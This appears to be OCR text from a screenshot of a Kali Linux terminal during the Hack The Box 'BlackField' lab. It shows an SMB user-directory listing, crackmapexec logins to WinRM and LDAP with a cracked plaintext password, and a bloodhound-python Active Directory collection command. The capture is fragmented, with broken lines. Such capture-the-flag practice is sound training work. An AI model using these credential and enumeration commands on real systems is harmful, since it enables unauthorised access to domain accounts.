 File Machine View Input Devices Help
Applications Places Terminator Sep 8 08:51
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/Black
n 3 12:47:12 2020
MShanmugarajah
D 0 Wed Ju
n 3 12:47:12 2020
MSichkar
D 0 Wed Ju
n 3 12:47:12 2020
MTemko
D 0 Wed Ju
n 3 12:47:12 2020
MTipirneni
D 0 Wed Ju
n 3 12:47:12 2020
MTonuri
D 0 Wed Ju
n 3 12:47:12 2020
MVanarsdel
D 0 Wed Ju
n 3 12:47:12 2020
NBellibas
D 0 Wed Ju
n 3 12:47:12 2020
NDikoka
D 0 Wed Ju
n 3 12:47:12 2020
NGenevro
D 0 Wed Ju
n 3 12:47:12 2020
NGoddanti
D 0 Wed Ju
n 3 12:47:12 2020
NMrdirk
D 0 Wed Ju
n 3 12:47:12 2020
NPulido
D 0 Wed Ju
n 3 12:47:12 2020
NRonges
D 0 Wed Ju
n 3 12:47:12 2020
NSchepkie
D 0 Wed Ju
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 143x10
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 143x14
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec ldap 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv
1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight Error connecting to the domain, are you sure L
DAP service is running on the target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -c all --dns-tcp -gc blackfield -ns 10.10.10.192
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 196x17
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ mkdir Blood
Right Ctrl